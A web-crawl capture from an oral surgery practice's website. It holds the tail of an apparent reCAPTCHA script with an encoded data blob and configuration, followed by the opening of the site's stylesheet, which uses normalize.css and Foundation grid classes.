WcOmwqJXw4Rkw49MC2TChkoqOU5mIkzCoxjCocKNw78dw5zDlsO/QMKIwoE1w5DDjnzDryjDphNfHltnA8O1F217wqrCqllnM8OMwrNBQULDu05Pw5IUw4dpNHnDvjMiw5DDpsKAwphQM8KHwpw6dgvDpxJxGxpCwpDCpMKXYF0Iwo/DlMO2wq3DuMOLNcKQwrjDvcOaw7Igw5zCpcOpwpo/wozCmsKyw6TCmhhvw5fCni/DisKmOE7CnCjDpTTDkyZGBMOuJX/DsElNwptpw51Nwr3DqWIIwr51woPDv8Knw6xvwpLDrcKNMDZdJsKmKMOzI8KSw5/[base64]/[base64]/SMOEwopcHEJEYXF7wpNSw5U1CkFIU8KNw4RWwoYfQnh7M1hGNCPCvcOJE3QDwqzCqMKgKMKHVwTDgR/DsDUfSQTDvcKCWsKLacOewrjCjnnDigtlw4LDtjHCj8K8wq05CsO4w5pkwpwdwoPDhcO0w6/Dr8KhN8OsPQ0XCsKAPGYrXMKgw4bDuBnCucO2wrHCvcOvCQbCtjxydMOxLgXCu8OJJcOsBF/[base64]/DnmN4worCvMOxCAHCjsOHw7kHwpbChBsrw51Hw4pcw7xRw5/CncOvcsOqw78swolCRsK8DcOodzfCqTzDncK0UMKBbcKrwpUIwq52FcOWwqR6w49swo8FCsKSwqzCoMOWUQ1ew4kQwr/DhsOZPsObw4/CtsKPwplNwoTDisK5w5zDqMO8DTtAwqtsw4UhLAxkw4gZKsOfHsOzwoNmwp8ZwqLCq8KBwqEsdMK5wr7CrMK2METDrsKofzBSw5hSIF7Co8O7CMO/wo/DvMKqw7nDsQMow5rCncKswqgPw4TCqjjChMOdwpPCgMKFwqIhNCLCokhIbsOscMKobMKqEMOzTsOTw7BGEi3DmsK2csOUfnZzEcK7w6YMw6/[base64]/DuzZkwrIICsKCw5F8HcKwwpDCqMKua8KMw50hSncNw6jDtsOFXjzDo8K2w6F4w6PDglwewrVXUsO+wqrCncKPesKDRSvDgi5xcw3CvMKfLj3Dp3vDvcKiw7/[base64]/Dp3E0woBLw77CnXEhbgUhw5TDhkVMwrzDlcKkw4QXwowbw4zCuMK9bjUkVgnDhS8MWcOaIMO/Y0/Ct8O1aXxDw7fDg8O8w6bCmnzDu8KHdl4Iwrxwwp7CoxXDocO9w4DCk8K+wrjDosKzwodidMKcP0BmwpUxT31jw74lwqjCusOmw5x3L8KcRsOeHsK6TVTCl2fDmQALw6TCncOBQlQfcn/DgQMeOnHCu8ObclPDqXrChl3CoSkLw7pnL2zCjcO3GsKYw7rCk8O2w4LCjRZ8IcKWVGLDisKnw5rDjB/CviDDk8O0RMOGVMOdw4Nawr3DqBxuAn5Yw6Zlwpl9IGxOfll+w7wPw4FXw5/DtQEKGVLCnMKsw6l/[base64]/ClXTDqUUBUk/[base64]/Di2LDpw3DkcOpw7xvw6ILwqrCrcKrwrrCkjV7wpcgRsKSw5/DnMKzwpbDmDAjUsOdU8OrwqVufQrDgcOFwrsSFcKIcsO2PkzDhsKLw5JlMGwQRS/CqC7Dp8K2GjLDo35Yw47CjyTDv0rDisKRJhLDvXzCh8ODSA8+w7Mpwps3YcOWJnNRw6LDvVfChMKEK3vCj0nCtBwJwq/Dg2DDjcO4wpnCiWVFR8KVCcO0w5QybsOvw7tYW8OMwofCplMidycMW3/Dj084w5dabQEbViNnw6ArwovCtDoresKdWRzDrX7Ci1PDt8ORdsK/w4EEBSEIwrQZdV0jRMOadWxvwrzDljdFwpROUcKFH3MpKcOjw6HDkMOaw5bDusKObsKSwrdeYMKFw7rDkMOWwr7Ch2oeXxrDjkcMwp7CjHjCtzApw4QTFcO8wrPDusOCw4nCl8O0KGDDnAA5w6HCt8OPdcO2w5E9w5DDnE/DoQbDmRnCrkJdTMO4TxjDmQFEw7jDpXwRwp5jwpwwHwHDtMOlCsOZfcK3S8OLTMKla8KYfBZPOsKmccOsQ28Xw7HCiC/Cp2jCoB3Ci1PDuU1nw6cCEMO5YloXwqbDjSkkCmrDvQYLw7XDnEHDq8Kmw5PCiGkMwo/CgwgbwqXCg8K/woHDtMKGJWvCuMKGLyZBwqU7wqhbworDi0TCig3DrFNvR8KIw7gNLsKNwo0IcUbDhcOQEF12bsKkw6vDqh/CmhUSBlN6w4rCkMO4WsObw6RGwo9Bw4gZwr0/a8KEw6bDpsOuJyDDrMK/w5nCmsO6AQfCscKNwqrCqX/DjWjDmcOsGjgfesK/w7Nqw6zDs1PDu8OIIMKscTrCpWnDjMK2YMOZBBlSw4QBcMKWwpgFC8OTPhAZwpTCu8OrwrJywrgaVD3Dk0t7w7nCncKXwrHCpcKYwrN1RyTCp8K5NDQlwpzDlcKEJWoSNcO4wonCqCzDocO9S3Qiwr/CkMKNG8OMEGzDhsOVwrzDhsOkwq/CuHgiw6QlVhBTwpxDemIcJlDDqMODNGXCmGnChhPDgMOYAHTCm8KubBvCmnTCmUZWOMOWwpnCtGjDoGY+GkvDi2bDtcKxwpA5H1AlbcOVbsKGwoHCoMOsEQ3DgwLDisOiLsKDw47DtcKaWlDDuCPDiQ15w7/[base64]/[base64]/DuVM/f8KKIMOJwqjDuCLCv8Oww4RuXMOmw6PDuAIvwrHCt8O0wokCASN2UcOeaRbDjFo6w6UXw6/CvSXDngLDoMK+w7YBwqjDoUvCgsKKwpvCugLDgcKZQ8Okw5QHcSvCrcK3axMow6w4wpfDn8O3wr7Dg8KsYcKRwp5HQCPDhMOwdcKdYsOxVMODwqDCgAvCmcKaw6/CqERlMhAfw7NXaRLCjcK3KlpqH3ccw5pXwrTCu8OsLD/CtcOzEkPDqMO3wpDCp0PDtMOrT8K/TcKewpFjwrJww4/Dvi3Ckk/[base64]/w6vCgMKVw74KV8OTw7rDocOISMOXwqLDuSrDiT0id8KLwoggw5lGasKhwotPYcKUw6XCuXhVFhbDuSgTUWR3w6XDvkLChcKrw4jDnnRUJMKaYwLChknDuQrDkyXCvxbCjcKMw7PDn0hXw5cbBsOkwpXCuGLCqcODb8KGw4zDviQhTm7DlsO9wp/DjUsyHHvDm8KoJMKTw511wqDDpMKBUX/[base64]/bMKsw559MQDCsEUaSiXDjktJSMKmbcKvLynCq3vDu1bCpHXDmjvCusO6IUNcw7HDg8OgJ27Ci8KMMcOTwpR5wozDpMONwp/CicOow5jDs8OWJcKXSlnDqsKDUC0pwrrDmi7Cj8O+LcOnw7sGwobDtMOOwqE5wrDCp3YZEMOsw7A3MWYRUkERZnwUYMOVw6d1JQTDv2fCmQ4kP07Dh8O6wpxaF25WwqEvfG9DcxV3w6pkw64kwogZwrXCmgbDiW/CjB3CuWDDtUxkCQ4aZibClRR7Q8O9wpHDsDzCjsKkccOVBMOfw5rCtcKJOMKJwrxtwp3DqTLChMKbfmADCzs9wqM0GjAfw5oFwqJ4DMKDC8OSwq4nI23CiBPCrnrCuMOYw5NlexMaw5bDq8KYMsOBJsKMwobCj8KbSHdzKS/Cp0PCicK9HMOLQcKwKHfChsKrUMOPbsOaOcOPw4nClT3Dpl4SccOdwqnCiwLDuyAIwrLDj8Omw6/DqsKHG1nDiMKYwqt9w6/DrMOzwofDlF3DssOEwrrDuirDtsK+w6HDmS/[base64]/[base64]/DlMK0wqYRFcKVw5oybcKcB0nCkhXDiMKqwr/[base64]/wr7DhnPCv0jDmsOlODHDkSrCo8ONL3Z7w6xlw6zDvsOTw58FOBLCgcO9NV1TAkc6D8OxwoRYwqJREzFCwrVHwoDCqcOSwoXDicOYwpJta8KFwpVpw67Dp8OGw4V6R8OQXSzDjsOOwppJNsKHw4/ChcOHUcKSw5tzw7xbwq8ywrjCnsKxw4wcw6bCsi7DjmItw4HDtGPCiEtDcG7DpXnDm8OuwovCrmXCjsOww63DoWnCg8OFa8OtwozCmsKpZUpTwo7DhsOjZmrDui1ew63DsVEuwpINcU/[base64]/CvB3DsMOOwosBwqlXw6URwq/CnMKNwrrCpiBxwqFFbFHCn8KuwqZFBmQsR2t7FljDusKEDSkeAwJ/YsOYb8OZDMK2VyDCr8OgLDfDicKTe8Krw4HDpwEpDzkvwocpXcOcwp/[base64]/BsODw7/CrinDnsOBwok3ERvCpWHCnsKlwpFzD0NPwok6anvCpR/[base64]/CkMOBwoDDjsOpKzHCisO7w5DDrcK7LQwZwqLCmlDCvUJgw4IFAsO2wq9jwoAwRMK0wqXDnAjCgyo/[base64]/Cg1Fvw63DtsOMIXFCBkHCkTvCmxBKNDlAwoMjw4MdTcO2w4rCucOwQE0Dw5hdYiXDisO0wpdtw7wlwqbCuS3Cn8KOAUPCmWJSCMOqZRPCmBpGPcOuw512DCNtZsOvwr1HDsOGZsOBNCMBP1TCm8KjPMKdbFHCtsOpHjXCszPCvSw3wrDDnWEvV8Oswp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,467],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.maniscalcooralsurgery.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228EZeoGfYRnnNy37JaQYcbpgPaXK+HJNsf2A+PmmVBtk\\u003d\x22,1,0,null,1,1768191158794,0,0,[73,153],null,[65,177,69,55,59],\x22RC-0UAeZYqECbpAeQ\x22,null,null,null,null,null,\x220dAFcWeA5oZv-vIX_UTSp2gHEIyR3aaGJQSPpBRfZRxzNfxJFEDRkbjIgiTYWsPqA6trZkU1dCMvPK1JwZ7xQToKNRi6Cr9FgtRg\x22,1768273958902]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.maniscalcooralsurgery.com/css/main.css?v=1754963239183
body_size: 146103
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Barlow", sans-serif; font-weight: 400; line-height: 1.5; color: #707070; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 10px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 10px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 10px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -1.66667rem; margin-left: -1.66667rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -1.66667rem; margin-left: -1.66667rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .column, .columns { padding-right: 1.66667rem; padding-left: 1.66667rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
